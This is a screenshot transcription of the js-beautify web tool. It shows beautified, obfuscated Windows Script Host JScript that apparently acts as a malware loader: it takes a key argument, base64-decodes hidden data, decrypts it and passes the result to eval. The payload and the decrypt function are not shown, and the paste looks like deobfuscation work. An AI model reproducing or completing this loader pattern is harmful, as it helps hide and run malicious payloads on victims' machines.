 js-beautify (v1.15.1)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 var lVky = WScript.Arguments;
2 var DASz = lVky(0);
3 var Iwlh = lyEK();
4 Iwlh = JrvS(Iwlh);
5 Iwlh = xR68(DASz, Iwlh);
6 eval(Iwlh);
7
8 function af5Q(r) {
9     var a = r.charCodeAt(0);
10     if (a === 43 || a === 45) return 62;
11     if (a === 47 || a === 95) return 63;
12     if (a < 48) return -1;
13     if (a < 48 + 10) return a - 48 + 26 + 26;
14     if (a < 65 + 26) return a - 65;
15     if (a < 97 + 26) return a - 97 + 26
16 }
17
18 function JrvS(r) {
19     var a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
20     var t;
21     var l;
22     var h;
23     if (r.length % 4 > 0) return;
24     var u = r.length;
25     var g = r.charAt(u - 2) === "=" ? 2 : r.charAt(u - 1) === "=" ? 1 : 0;
26     var n = new Array(r.length * 3 / 4 - g);
27     var i = g > 0 ? r.length - 4 : r.length;
28     var z = 0;
29
30     function b(r) {
31         n[z++] = r
32     }
33     for (t = 0, l = 0; t < i; t += 4, l += 3) {
34         h = af5Q(r.charAt(t)) << 18 | af5Q(r.charAt(t + 1)) << 12 | af5Q(r.charAt(t + 2)) << 6 | af5Q(r.charAt(t + 3));
35         b((h & 16711680) >> 16);
36         b((h & 65280) >> 8);
37         b(h & 255)
38     }
39     if (g === 2) {
40         h = af5Q(r.charAt(t)) << 2 | af5Q(r.charAt(t + 1)) >> 4;
41         b(h & 255)
42     } else if (g === 1) {
43         h = af5Q(r.charAt(t)) << 10 | af5Q(r.charAt(t + 1)) << 4 | af5Q(r.charAt(t + 2)) >> 2;
44         b(h >> 8 & 255);
45         b(h & 255)
46     }
47     return n
48 }
Enable Dark Mode
Beautify JavaScript
Beautify Code (ctrl-enter)
Copy to Clipboard Select All Clear Choose File No file chosen
Options
Indent with 4 spaces
Allow 5 newlines between tokens
Do not wrap lines
Braces with control statement
HTML <style>, <script> formatting:
Add one indent level
End script and style with newline?
Support e4x/jsx syntax
Use comma-first list style?
Detect packers and obfuscators? (unsafe)
Preserve inline braces/code blocks?
Keep array indentation?
Break lines on chained methods?
Space before conditional: "if(x)" / "if (x)"
Unescape printable chars encoded as \xNN or \uNNNN?
Use JSLint-happy formatting tweaks?
Indent <head> and <body> sections?
Keep indentation on empty lines?
Use a simple textarea for code input?
Additional Settings (JSON):
{}
Your Selected Options (JSON):
{
  "indent_size": "4",
  "indent_char": " ",
  "max_preserve_newlines": "5",
  "preserve_newlines": true,
Created by Einar Lielmanis, maintained and evolved by Liam Newman.
All of the source code is completely free and open, available on GitHub under MIT licence, and we have a
command line version, python library and a node package as well.